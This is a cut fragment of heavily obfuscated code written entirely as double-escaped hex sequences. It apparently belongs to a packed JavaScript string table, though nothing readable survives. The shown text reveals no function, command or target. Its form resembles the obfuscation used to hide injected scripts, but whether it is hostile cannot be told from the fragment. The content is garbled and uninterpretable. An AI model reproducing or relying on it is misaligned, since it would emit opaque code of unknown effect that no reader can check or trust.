c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5